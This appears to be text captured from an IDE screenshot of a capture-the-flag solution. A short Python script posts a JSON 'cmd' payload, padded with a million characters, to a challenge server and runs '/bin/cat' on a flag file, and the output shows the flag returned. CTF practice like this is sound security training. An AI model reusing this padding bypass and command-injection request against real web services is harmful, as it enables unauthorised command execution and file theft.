 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3.py [C:\Users\LiuSir\AppData\Local\Temp\3.py] - C:\Users\LiuSir\Desktop\3.py - PyCharm
C: Users LiuSir Desktop 3.py 3
3.py
1: Project
1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a"*(1000000) + '"}'
4 res = requests.post("http://6c847019-d663-4b24-a558-33b845e3034b.node3.buuoj.cn/", data={"cmd":payload})
5 #print(payload)
6 print(res.text)
Run: 3
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/3.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{c7452eb9-89a4-4c53-bfbd-20a4d70cb803}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PyCharm 2019.3.5 available: // Update... (2 minutes ago) 6:16 CRLF UTF-8 4 spaces